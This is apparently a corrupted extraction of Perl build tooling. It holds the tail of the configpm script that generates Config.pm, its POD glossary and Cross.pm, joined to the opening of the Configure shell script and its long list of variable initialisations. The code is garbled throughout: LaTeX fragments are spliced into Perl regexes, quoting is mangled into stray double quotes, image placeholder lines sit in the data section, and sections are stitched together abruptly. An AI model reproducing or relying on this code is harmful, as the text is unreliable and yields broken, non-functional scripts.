```
print "signal #17 = \frac{e}{2}sig_name[17]\n\frac{e}{1} if ($sig_num{ALRM}) { 
      print "SIGALRM is $sig_num{ALRM}\n";
 }
```
#### =head1 WARNING

Because this information is not stored within the perl executable itself it is possible (but unlikely) that the information does not relate to the actual perl binary which is being used to access it.

The Config module is installed into the architecture and version specific library directory (\$Config{installarchlib}) and it checks the perl version number when loaded.

The values stored in config.sh may be either single-quoted or double-quoted. Double-quoted strings are handy for those cases where you need to include escape sequences in the strings. To avoid runtime variable interpolation, any C<\$> and C<@> characters are replaced by C<\\$> and C<\@>, respectively. This isn't foolproof, of course, so don't embed C<\\$> or C<\@> in double-quoted strings unless you're willing to deal with the consequences. (The slashes will end up escaped and the C<\$> or C<@> will trigger variable interpolation)

#### =head1 GLOSSARY

Most C<Config> variables are determined by the C<Configure> script on platforms supported by it (which is most UNIX platforms). Some platforms have custom-made C<Config> variables, and may thus not have some of the variables described below, or may have extraneous variables specific to that particular port. See the port specific documentation in such cases.

=cut

ENDOFTAIL

```
if ($Opts{glossary}) {
```
open(GLOS, "<\$Glossary") or die "Can't open \$Glossary: \$!";

}

```
my %seen = ();
```
my  $$text = 0;$ 

 $S/ = "$ ;

```
sub process {
```

```
 if (s/\A(\w*)\s+\(([\w.]+)\):\s*\n(\t?)/=item C<$1>\n\nFrom F<$2>:\n\n/m) {
  my $c = substr $1, 0, 1;
  unless ($seen{$c}++) {
```

```
 print CONFIG_POD <<EOF if $text;
```
=back

=cut

```
EOF
```
print CONFIG\_POD <<EOF;

=head2 \$c

=over 4

=cut

#### EOF

```
$text = 1; }
 }
 elsif (!$text || !/\A\t/) {
  warn "Expected a Configure variable header",
```
(\$text ? " or another paragraph of description" : () );

}

```
s/n't/n\00t/g; # leave can't, won't etc untouched
```
 $s/\sqrt{t}\sqrt{+}$ /\n\$1/gm; # Indented lines ===> new paragraph

 $s/\sqrt{?}$  <!\n\n)\t(.\*)/\$1/gm; # Not indented lines ===> text

```
 s{([\'\"])(?=[^\'\"\s]*[./][^\'\"\s]*\1)([^\'\"\s]+)\1}(F<$2>)g; # '.o'
```

```
 s{([\'\"])([^\'\"\s]+)\1}(C<$2>)g; # "date" command
```

```
 s{\'([A-Za-z_\- *=/]+)\'}(C<$1>)g; # 'ln -s'
```
# s{

```
 (?<! [\w./<\'\"] ) # Only standalone file names
 (?! e \setminus g \setminus ) # Not e.g.
 (?! \setminus \setminus \setminus \setminus ) # Not ...
 (?! \, \text{d}) # Not 5.004
 (?! read/) # Not read/write
 (?)<sub>e</sub> etc). # Not etc.
  (?! I/O ) # Not I/O
  (
      \sqrt{5} ? \sqrt{2} # Allow leading $
      [\w.]/^* [./] [\w.]/^* # Require . or / inside
  )
 (?<! \setminus (?=[\setminus s)]) # Do not include trailing dot
 (?![\w1] ) # Include all of it
 }
(F<\$1>)xg; \qquad \qquad \qquad # /usr/local
s/((?<=\s)~\w*)/F<$1>/g; # ~name
 s/(?<![.<\'\"])\b([A-Z_]{2,})\b(?![\'\"])/C<$1>/g;# UNISTD
 s/(?<![.<\'\"])\b(?!the\b)(\w+)\s+macro\b/C<$1> macro/g; # FILE_cnt macro
s/n[\text{O}]t/n't/g; # undo can't, won't damage
```
# }

if (\$Opts{glossary}) {

```
 <GLOS>; # Skip the "DO NOT EDIT"
 <GLOS>; \qquad # Skip the preamble
 while (<GLOS>) {
  process;
  print CONFIG_POD;
 }
}
print CONFIG_POD <<'ENDOFTAIL';
```
=back

=head1 GIT DATA

Information on the git commit from which the current perl binary was compiled can be found in the variable C<\$Config::Git\_Data>. The variable is a structured string that looks something like this:

 git\_commit\_id='ea0c2dbd5f5ac6845ecc7ec6696415bf8e27bd52' git\_describe='GitLive-blead-1076-gea0c2db' git\_branch='smartmatch' git\_uncommitted\_changes='' git\_commit\_id\_title='Commit id:' git\_commit\_date='2009-05-09 17:47:31 +0200'

Its format is not guaranteed not to change over time.

=head1 NOTE

This module contains a good example of how to use tie to implement a cache and an example of how to make a tied variable readonly to those outside of it.

 $=$ cut

ENDOFTAIL

```
close(GLOS) if $Opts{glossary};
```
close(CONFIG\_POD);

```
print "written $Config_POD\n";
```

```
my $orig_config_txt = "";
```

```
my $orig_heavy_txt = "";
```
#### {

```
 local $/;
```
my \$fh;

\$orig\_config\_txt = <\$fh> if open \$fh, "<", \$Config\_PM;

\$orig\_heavy\_txt = <\$fh> if open \$fh, "<", \$Config\_heavy;

}

```
if ($orig_config_txt ne $config_txt or $orig_heavy_txt ne $heavy_txt) {
   open CONFIG, ">", $Config_PM or die "Can't open $Config_PM: $!\n";
  open CONFIG_HEAVY, ">", $Config_heavy or die "Can't open $Config_heavy: $!\n";
   print CONFIG $config_txt;
   print CONFIG_HEAVY $heavy_txt;
   close(CONFIG_HEAVY);
   close(CONFIG);
   print "updated $Config_PM\n";
  print "updated $Config_heavy\n";
```
# Now create Cross.pm if needed

if (\$Opts{cross}) {

}

open CROSS, ">lib/Cross.pm" or die "Can not open >lib/Cross.pm: \$!";

 $my$  \$cross = <<'EOS';

# typical invocation:

```
# perl -MCross Makefile.PL
```
# perl -MCross=wince -V:cc

package Cross;

sub import {

my (\$package,\$platform) =  $@$ ;

unless (defined \$platform) {

# if \$platform is not specified, then use last one when

```
 # 'configpm; was invoked with --cross option
   $platform = '***replace-marker***';
  }
  @INC = map {/\blib\b/?(do{local $_=$_;s/\blib\b/xlib\/$platform/;$_},$_):($_)} @INC;
  $::Cross::platform = $platform;
}
```

```
1;
```
#### EOS

```
 $cross =~ s/\*\*\*replace-marker\*\*\*/$Opts{cross}/g;
```
print CROSS \$cross;

close CROSS;

```
 print "written lib/Cross.pm\n";
```

```
 unshift(@INC,"xlib/$Opts{cross}");
```

```
}
```
# Now do some simple tests on the Config.pm file we have created

unshift(@INC,'lib');

unshift(@INC,'xlib/symbian') if \$Opts{cross};

require \$Config\_PM;

require \$Config\_heavy;

import Config;

die "\$0: \$Config\_PM not valid"

unless \$Config{'PERL\_CONFIG\_SH'} eq 'true';

die "\$0: error processing \$Config\_PM"

if defined(\$Config{'an impossible name'})

or \$Config{'PERL\_CONFIG\_SH'} ne 'true' # test cache

;

die "\$0: error processing \$Config\_PM"

```
if eval '$Config{"cc"} = 1'
```

```
or eval 'delete $Config{"cc"}'
```
;

exit 0;

# Popularity of various entries in %Config, based on a large build and test

# run of code in the Fotango build system:

 $\_$ DATA $\_$ 



- d\_readlink: 7101
- d\_symlink: 7101
- archlibexp: 4318
- sitearchexp: 4305
- sitelibexp: 4305
- privlibexp: 4163

ldlibpthname: 4041

libpth: 2134



#### full\_ar: 491

- vendorarchexp: 491
- vendorlibexp: 491
- installman1dir: 489
- installman3dir: 489
- installsitebin: 489
- installsiteman1dir: 489
- installsiteman3dir: 489
- installvendorman1dir: 489
- installvendorman3dir: 489
- d\_flexfnam: 474
- eunicefix: 360
- d\_link: 347
- installsitearch: 344
- installscript: 341
- installprivlib: 337
- binexp: 336
- installarchlib: 336
- installprefixexp:336
- installsitelib: 336
- installstyle: 336
- installvendorarch: 336
- installvendorbin: 336
- installvendorlib: 336
- man1ext: 336





# If these # comments don't work, trim them. Don't worry about any other

# shell scripts, Configure will trim # comments from them for you.

#

# (If you are trying to port this package to a machine without sh,

# I would suggest you have a look at the prototypical config\_h.SH file

# and edit it to reflect your system. Some packages may include samples

# of config.h for certain machines, so you might look for one of those.)

#

# Yes, you may rip this off to use in other distribution packages. This # script belongs to the public domain and cannot be copyrighted.

#

# Note: this Configure script was generated automatically. Rather than # working with this copy of Configure, you may wish to get metaconfig. # The dist package (which contains metaconfig) is available via SVN:

# svn co https://svn.sourceforge.net/svnroot/dist/trunk/dist

#

# Though this script was generated by metaconfig from metaunits, it is # OK to send patches against Configure itself. It's up to the Configure # pumpkin to backport the patch to the metaunits if it is accepted. # For more information on patching Configure, see pod/perlhack.pod #

# The metaunits are also available from the public git repository:

# http://perl5.git.perl.org/metaconfig.git/ or

# \$ git clone git://perl5.git.perl.org/metaconfig.git metaconfig

#

# See Porting/pumpkin.pod for more information on metaconfig.

#

# Generated on Mon Feb 14 23:00:18 CET 2011 [metaconfig 3.5 PL0] # (with additional metaconfig patches by perlbug@perl.org)

cat >c1\$\$ <<EOF

ARGGGHHHH!!!!!

SCO csh still thinks true is false. Write to SCO today and tell them that next year Configure ought to "rm /bin/csh" unless they fix their blasted shell. :-)

(Actually, Configure ought to just patch csh in place. Hmm. Hmmmmm. All we'd have to do is go in and swap the && and || tokens, wherever they are.)

[End of diatribe. We now return you to your regularly scheduled programming...] EOF

cat >c2\$\$ <<EOF

OOPS! You naughty creature! You didn't run Configure with sh! I will attempt to remedy the situation by running sh for you...

EOF

true || cat c1\$\$ c2\$\$

true || exec sh \$0 \$argv:q

(exit \$?0) || cat c2\$\$

(exit \$?0) || exec sh \$0 \$argv:q

rm -f c1\$\$ c2\$\$

if test -f /dev/cputype -a -f /dev/drivers -a -f /dev/osversion; then

#### cat <<EOF

\*\*\*

\*\*\* I'm sorry but this system looks like Plan 9 and Plan 9 doesn't do

\*\*\* Configure that well. (Plan 9 is close to UNIX but not close enough.)

\*\*\* Please read the README.plan9 for further instructions.

```
*** Cannot continue, aborting.
```
\*\*\*

EOF

exit 1

#### fi

if test ! -c /dev/null ; then

cat <<EOF

\*\*\*

\*\*\* I'm sorry, but /dev/null appears to be a file rather than a device.

\*\*\* Please consult your operating sytem's notes for making a device

\*\*\* in /dev.

\*\*\* Cannot continue, aborting.

\*\*\*

EOF

exit 1

fi

: compute my invocation name

me=\$0

case "\$0" in

#### \*/\*)

```
me=`echo $0 | sed -e 's!.*/\(.*\)!\1!' 2>/dev/null`
test "$me" || me=$0
;;
```
esac

: Proper separator for the PATH environment variable

 $p_{-}$ =:

```
: On OS/2 this directory should exist if this is not floppy only system ":-]"
```
if test -d c:/. || ( uname -a | grep -i 'os\(/\|\)2' ) 2>&1 >/dev/null ; then

if test -n "\$OS2\_SHELL"; then

 $p_=\;$ 

PATH=`cmd /c "echo %PATH%" | tr '\\\\' / `

OS2\_SHELL=`cmd /c "echo %OS2\_SHELL%" | tr '\\\\' / | tr '[A-Z]' '[a-z]'`

is\_os2=yes

elif test -n "\$DJGPP"; then

case "X\${MACHTYPE:-nonesuchmach}" in

\*cygwin) ;;

\*)  $p_=\}$ ;;;

esac

fi

fi

: Proper PATH setting

paths='/bin /usr/bin /usr/local/bin /usr/ucb /usr/local /usr/lbin' paths="\$paths /opt/bin /opt/local/bin /opt/local /opt/lbin" paths="\$paths /usr/5bin /etc /usr/gnu/bin /usr/new /usr/new/bin /usr/nbin" paths="\$paths /opt/gnu/bin /opt/new /opt/new/bin /opt/nbin" paths="\$paths /sys5.3/bin /sys5.3/usr/bin /bsd4.3/bin /bsd4.3/usr/ucb" paths="\$paths /bsd4.3/usr/bin /usr/bsd /bsd43/bin /opt/ansic/bin /usr/ccs/bin" paths="\$paths /etc /usr/lib /usr/ucblib /lib /usr/ccs/lib" paths="\$paths /sbin /usr/sbin /usr/libexec" paths="\$paths /system/gnu\_library/bin"

for p in \$paths

do

case "\$p\_\$PATH\$p\_" in

 $*$ \$p\_\$p\$p\_ $*)$ ;;

\*) test -d \$p && PATH=\$PATH\$p\_\$p ;;

esac

done

PATH=.\$p\_\$PATH

export PATH

: shall we be using ksh?

inksh=''

needksh=''

avoidksh=''

newsh=/bin/ksh changesh='' if (PATH=.; alias -x) >/dev/null 2>&1; then inksh=true

#### fi

if test -f /hp-ux -a -f /bin/ksh; then

needksh='to avoid sh bug in "here document" expansion'

#### fi

if test -d /usr/lpp -a -f /usr/bin/bsh -a -f /usr/bin/uname; then

if test  $X'/usr/b$ in/uname -v` =  $X4$ ; then

avoidksh="to avoid AIX 4's /bin/sh"

newsh=/usr/bin/bsh

#### fi

#### fi

```
if test -f /osf_boot -a -f /usr/sbin/setld; then
```

```
if test X`/usr/bin/uname -s` = XOSF1; then
```
avoidksh="to avoid Digital UNIX' ksh"

newsh=/bin/sh

unset BIN\_SH

fi

# fi

case "\$inksh/\$needksh" in

### $/[a-z]^*$

ENV=''

changesh=true
```
reason="$needksh"
```
;;

esac

```
case "$inksh/$avoidksh" in
```
true/[a-z]\*)

changesh=true

reason="\$avoidksh"

;;

esac

```
case "$inksh/$needksh-$avoidksh-" in
```
true/--)

cat <<EOM

```
(I see you are using the Korn shell. Some ksh's blow up on $me,
```
mainly on older exotic systems. If yours does, try the Bourne shell instead.)

EOM

;;

## esac

```
case "$changesh" in
```
true)

export newsh

echo "(Feeding myself to \$newsh \$reason.)"

case "\$0" in

Configure|\*/Configure) exec \$newsh \$0 "\$@";;

\*) exec \$newsh Configure "\$@";;

esac

;;

esac test -x "\${newsh}" || unset newsh

: if needed, set CDPATH to a harmless value that is not chatty

```
: avoid bash 2.02 problems with empty CDPATH.
```
case "\$CDPATH" in

'') ;;

```
*) case "$SHELL" in
```

```
*bash*) CDPATH='.' ;;
```

```
*) CDPATH='' ;;
```
esac

;;

esac

```
: Configure runs within the UU subdirectory
```
test -d UU || mkdir UU

cd UU && rm -f ./\*

ccname=''

ccversion=''

ccsymbols=''

cppccsymbols=''

cppsymbols=''

from=''

 $run="$ 

targetarch="

 $to="$ 

usecrosscompile="

extern\_C="

 $mistrustum="$ 

usedevel="

perllibs="

dynamic\_ext="

extensions="

known\_extensions="

nonxs\_ext="

static\_ext="

useopcode="

useposix="

extras="

 $d_b s d="$ 

d\_eunice="

d\_xenix="

eunicefix="

 $ar="$ 

awk="

bash="

bison="

byacc="

cpp='' csh='' date='' echo='' egrep='' emacs='' expr='' find='' flex='' gmake='' grep='' gzip='' inews='' ksh='' less='' line=''

lint=''

cpio=''

cp=''

compress=''

comm=''

chown=''

cat=''

chgrp=''

chmod=''

 $ln =$ " lp='' lpr='' ls='' mail='' mailx='' make='' mkdir='' more=''  $mv="$ nm='' nroff='' perl='' pg='' pmake='' pr='' rm='' rmail='' sed='' sendmail='' shar='' sleep='' smail='' sort=''

submit=''

tail=''

tar=''

tbl=''

tee=''

test=''

touch=''

tr=''

troff=''

uname=''

uniq=''

uuname=''

vi=''

zcat=''

zip=''

full\_ar=''

full\_sed=''

libswanted=''

hint=''

myuname=''

osname=''

osvers=''

Author=''

Date=''

Header=''

 $Id =$ "

Locker=''

Log=''

RCSfile=''

Revision=''

Source=''

State=''

 $a =$ "

\_exe=''

 $_0$ ="

archobjs=''

exe\_ext=''

firstmakefile=''

lib\_ext=''

obj\_ext=''

path\_sep=''

rm\_try=''

afs=''

afsroot=''

alignbytes=''

ansi2knr=''

archlib=''

archlibexp=''

d\_archlib=''

installarchlib=''

archname=''

myarchname="

d\_atolf="

d\_atoll="

baserev="

 $bin="$ 

binexp="

initialinstalllocation="

installbin="

userelocatableinc="

byteorder="

 $cc =$ "

ccflags="

cppflags="

Idflags="

Ikflags="

locincpth="

optimize="

cf\_email="

 $cf\_by='$ 

 $cf_time="$ 

charbits="

charsize="

contains="

cpp\_stuff="

cpplast="

cppminus="

cpprun="

cppstdin="

d\_\_fwalk="

d\_access="

d\_accessx="

d\_aintl="

d\_alarm="

asctime\_r\_proto="

d\_asctime\_r="

d\_attribute\_deprecated="

d\_attribute\_format="

d\_attribute\_malloc="

d\_attribute\_nonnull="

d\_attribute\_noreturn="

d\_attribute\_pure="

d\_attribute\_unused="

d\_attribute\_warn\_unused\_result="

d\_printf\_format\_null="

d\_bcmp="

d\_bcopy="

d\_builtin\_choose\_expr="

d\_builtin\_expect="

d\_bzero="

d\_c99\_variadic\_macros="

 $d_{ctime_r}$  $r =$ "

ctime\_r\_proto="

d\_ctermid\_r="

ctermid\_r\_proto="

d\_ctermid="

full\_csh="

 $d_{\text{csh}="}$ 

d\_crypt\_r="

crypt\_r\_proto="

d\_crypt="

cryptlib="

d\_cplusplus="

d\_copysignl="

d\_const="

d\_cmsghdr\_s="

d\_void\_closedir="

d\_closedir="

d\_clearenv="

d\_class="

d\_chsize="

d\_chroot="

d\_chown="

d\_castneg="

castflags="

d\_casti32="

d\_cuserid="

d\_dbl\_dig="

d\_dbminitproto="

d\_difftime="

 $d$ \_dir\_dd\_fd="

 $d$ \_dirfd="

d\_dlerror="

d\_dlopen="

d\_dlsymun="

d\_dosuid="

d\_suidsafe="

 $d_d$ rand $48$ \_r="

drand48\_r\_proto="

d\_drand48proto="

 $d_dup2="$ 

d\_eaccess="

d\_endgrent="

d\_endgrent\_r="

endgrent\_r\_proto="

d\_endhent="

d\_endhostent\_r="

endhostent\_r\_proto="

d\_endnent="

d\_endnetent\_r="

endnetent\_r\_proto="

d\_endpent="

d\_endprotoent\_r="

endprotoent\_r\_proto="

d\_endpwent="

d\_endpwent\_r="

endpwent\_r\_proto="

d\_endsent="

d\_endservent\_r="

endservent\_r\_proto="

d\_faststdio="

d\_fchdir="

d\_fchmod="

d\_fchown="

d\_fcntl="

d\_fcntl\_can\_lock="

d\_fd\_macros="

 $d\_fd\_set="$ 

d\_fds\_bits="

d\_fgetpos="

d\_finite="

d\_finitel="

d\_flexfnam="

d\_flock="

d\_flockproto="

d\_fork="

d\_fp\_class="

d\_fpclass="

d\_fpclassify="

d\_fpclassl="

 $d_fpos64_t="$ 

d\_frexpl="

d\_fs\_data\_s="

d\_fseeko="

d\_fsetpos="

d\_fstatfs="

d\_fsync="

d\_ftello="

d\_ftime="

d\_gettimeod="

d\_futimes="

d\_Gconvert="

d\_getaddrinfo="

d\_getcwd="

d\_getespwnam="

d\_getfsstat="

d\_getgrent="

d\_getgrent\_r="

getgrent\_r\_proto="

d\_getgrgid\_r="

getgrgid\_r\_proto="

d\_getgrnam\_r=''

getgrnam\_r\_proto=''

d\_getgrps=''

d\_gethbyaddr=''

d\_gethbyname=''

d\_gethent=''

aphostname=''

d\_gethname=''

d\_phostname=''

d\_uname=''

d\_gethostbyaddr\_r=''

gethostbyaddr\_r\_proto=''

d\_gethostbyname\_r=''

gethostbyname\_r\_proto=''

d\_gethostent\_r=''

gethostent\_r\_proto=''

d\_gethostprotos=''

d\_getitimer=''

d\_getlogin=''

d\_getlogin\_r=''

getlogin\_r\_proto=''

d\_getmnt=''

d\_getmntent=''

d\_getnameinfo=''

d\_getnbyaddr=''

d\_getnbyname="

d\_getnent="

d\_getnetbyaddr\_r="

getnetbyaddr\_r\_proto="

d\_getnetbyname\_r="

getnetbyname\_r\_proto="

 $d\_getnetent_r="$ 

getnetent\_r\_proto="

d\_getnetprotos="

d\_getpagsz="

d\_getpent="

d\_getpgid="

d\_getpgrp2="

d\_bsdgetpgrp="

d\_getpgrp="

d\_getppid="

d\_getprior="

d\_getpbyname="

d\_getpbynumber="

d\_getprotobyname\_r="

getprotobyname\_r\_proto="

d\_getprotobynumber\_r="

getprotobynumber\_r\_proto="

d\_getprotoent\_r="

getprotoent\_r\_proto="

d\_getprotoprotos=''

d\_getprpwnam=''

d\_getpwent=''

d\_getpwent\_r=''

getpwent\_r\_proto=''

d\_getpwnam\_r=''

getpwnam\_r\_proto=''

d\_getpwuid\_r=''

getpwuid\_r\_proto=''

d\_getsent=''

d\_getservbyname\_r=''

getservbyname\_r\_proto=''

d\_getservbyport\_r=''

getservbyport\_r\_proto=''

d\_getservent\_r=''

getservent\_r\_proto=''

d\_getservprotos=''

d\_getspnam=''

d\_getspnam\_r=''

getspnam\_r\_proto=''

d\_getsbyname=''

d\_getsbyport=''

d\_gmtime\_r=''

gmtime\_r\_proto=''

d\_gnulibc=''

gnulibc\_version="

d\_hasmntopt="

d\_htonl="

d\_ilogbl="

d\_inetaton="

d\_inetntop="

d\_inetpton="

 $d_{int64_t}$ t="

d\_isascii="

d\_isfinite="

 $d$ \_isinf="

 $d$ \_isnan="

d\_isnanl="

d\_killpg="

d\_Ichown="

d\_ldbl\_dig="

d\_libm\_lib\_version="

 $d$ \_link="

d\_localtime\_r="

d\_localtime\_r\_needs\_tzset="

localtime\_r\_proto="

d\_locconv="

d\_lockf="

d\_longdbl="

longdblsize="

d\_longlong=''

longlongsize=''

d\_lseekproto=''

d\_lstat=''

d\_madvise=''

d\_malloc\_good\_size=''

d\_malloc\_size=''

d\_mblen=''

d\_mbstowcs=''

d\_mbtowc=''

d\_memchr=''

d\_memcmp=''

d\_memcpy=''

d\_memmove=''

d\_memset=''

d\_mkdir=''

d\_mkdtemp=''

d\_mkfifo=''

d\_mkstemp=''

d\_mkstemps=''

d\_mktime=''

d\_mmap=''

mmaptype=''

d\_modfl=''

d\_modfl\_pow32\_bug=''

d\_modflproto="

d\_mprotect="

 $d_{\text{msg}}="$ 

d\_msgctl="

d\_msgget="

d\_msghdr\_s="

d\_msgrcv="

d\_msgsnd="

d\_msync="

d\_munmap="

 $d_{n}^{\text{in}}$ 

d\_nl\_langinfo="

 $d_{of}$  f64\_t="

d\_open3="

d\_fpathconf="

d\_pathconf="

d\_pause="

d\_pipe="

d\_poll="

d\_portable="

d\_prctl="

d\_prctl\_set\_name="

d\_procselfexe="

procselfexe="

d\_old\_pthread\_create\_joinable="

old\_pthread\_create\_joinable=''

d\_pthread\_atfork=''

d\_pthread\_attr\_setscope=''

d\_pthread\_yield=''

d\_sched\_yield=''

sched\_yield=''

d\_qgcvt=''

d\_random\_r=''

random\_r\_proto=''

d\_readdir64\_r=''

readdir64\_r\_proto=''

d\_readdir=''

d\_rewinddir=''

d\_seekdir=''

d\_telldir=''

d\_readdir\_r=''

readdir\_r\_proto=''

d\_readlink=''

d\_readv=''

d\_recvmsg=''

d\_rename=''

d\_rmdir=''

d\_safebcpy=''

d\_safemcpy=''

d\_sanemcmp=''

d\_sbrkproto="

d\_scalbnl="

d\_select="

d\_sem="

d\_semctl="

d\_semget="

d\_semop="

d\_sendmsg="

d\_setegid="

d\_seteuid="

d\_setgrent="

d\_setgrent\_r="

setgrent\_r\_proto="

d\_setgrps="

d\_sethent="

d\_sethostent\_r="

sethostent\_r\_proto="

d\_setitimer="

d\_setlinebuf="

d\_setlocale="

d\_setlocale\_r="

setlocale\_r\_proto="

d\_setnent="

d\_setnetent\_r="

setnetent\_r\_proto="

d\_setpent="

d\_setpgid="

d\_setpgrp2="

d\_bsdsetpgrp="

d\_setpgrp="

d\_setprior="

d\_setproctitle="

d\_setprotoent\_r="

setprotoent\_r\_proto="

d\_setpwent="

d\_setpwent\_r="

setpwent\_r\_proto="

d\_setregid="

d\_setresgid="

d\_setresuid="

d\_setreuid="

d\_setrgid="

d\_setruid="

d\_setsent="

d\_setservent\_r="

setservent\_r\_proto="

d\_setsid="

d\_setvbuf="

 $d_s$ sfio="

usesfio="

 $d_{shm}="$ 

d\_shmat="

d\_shmatprototype="

shmattype="

d\_shmctl="

d\_shmdt="

d\_shmget="

d\_sigaction="

d\_signbit="

d\_sigprocmask="

d\_sigsetjmp="

usesitecustomize="

d\_snprintf="

d\_vsnprintf="

d\_sockatmark="

d\_sockatmarkproto="

d\_msg\_ctrunc="

d\_msg\_dontroute="

d\_msg\_oob="

d\_msg\_peek="

d\_msg\_proxy="

d\_oldsock="

d\_scm\_rights="

d\_sin6\_scope\_id="

d\_sockaddr\_sa\_len="

d\_socket="

d\_sockpair="

sockethdr="

socketlib="

d\_sqrtl="

d\_socklen\_t="

d\_socks5\_init="

 $d$ \_srand48\_r="

d\_srandom\_r="

d\_sresgproto="

d\_sresuproto="

d\_statfs\_f\_flags="

d\_static\_inline="

perl\_static\_inline="

d\_stdio\_cnt\_lval="

d\_stdio\_ptr\_lval="

d\_stdio\_ptr\_lval\_nochange\_cnt="

d\_stdio\_ptr\_lval\_sets\_cnt="

d\_statblks="

 $d\_stats\_s="$ 

d\_fstatvfs="

d\_statvfs="

srand48\_r\_proto="

srandom\_r\_proto="

d\_sprintf\_returns\_strlen="

d\_stdiobase="

d\_stdstdio="

stdio\_base="

stdio\_bufsiz="

stdio\_cnt="

stdio\_filbuf="

stdio\_ptr="

d\_index="

d\_strchr="

d\_strcoll="

- d\_strctcpy="
- d\_strerrm="

d\_strerror="

d\_sysernlst="

d\_syserrlst="

d\_strerror\_r="

strerror\_r\_proto="

d\_strftime="

 $d\_strlcat="$ 

d\_strlcpy="

d\_strtod="

d\_strtol="

d\_strtold="

d\_strtoll="

d\_strtoq="

d\_strtoul="

d\_strtoull="

d\_strtouq="

d\_strxfrm="

d\_symlink="

d\_syscall="

d\_syscallproto="

d\_sysconf="

d\_system="

d\_tcgetpgrp="

d\_tcsetpgrp="

d\_telldirproto="

d\_time="

timetype="

d\_asctime64="

d\_ctime64="

d\_difftime64="

d\_gmtime64="

d\_localtime64="

d\_mktime64="

d\_timegm="

clocktype="

d\_times="

 $d_t$ mpnam\_r="

tmpnam\_r\_proto="

d\_truncate="

d\_ttyname\_r="

ttyname\_r\_proto="

d\_tzname="

d\_u32align="

d\_ualarm="

d\_umask="

d\_semctl\_semid\_ds="

d\_semctl\_semun="

d\_union\_semun="

d\_unordered="

d\_unsetenv="

d\_usleep="

d\_usleepproto="

d\_ustat="

d\_pseudofork="

 $d_v$  vfork="

usevfork="

d\_voidsig="

signal\_t="

d\_volatile="

d\_charvspr="

d\_vprintf="

d\_wait4="

d\_waitpid="

d\_wcstombs="

d\_wctomb="

d\_writev="

dlext="

 $bin\_ELF="$ 

cccdlflags="

ccdlflags="

dlsrc="

 $Id =$ "

Iddlflags="

usedl="

doublesize="

ebcdic="

fflushNULL="

fflushall="

fpossize="

fpostype="

gccansipedantic="

gccosandvers="

gccversion="

gidformat="

gidsign="

gidsize="

gidtype="

groupstype="

h\_fcntl=''

h\_sysfile=''

html1dir=''

html1direxp=''

installhtml1dir=''

html3dir=''

html3direxp=''

installhtml3dir=''

i\_arpainet=''

i\_assert=''

i\_crypt=''

db\_hashtype=''

db\_prefixtype=''

db\_version\_major=''

db\_version\_minor=''

db\_version\_patch=''

i\_db=''

i\_dbm=''

i\_rpcsvcdbm=''

d\_dirnamlen=''

direntrytype=''

i\_dirent=''

i\_dld=''

i\_dlfcn=''

i\_fcntl=''

i\_float=''

i\_fp=''

i\_fp\_class=''

i\_gdbm=''

i\_grp=''

i\_ieeefp=''

i\_inttypes=''

i\_langinfo=''

i\_libutil=''

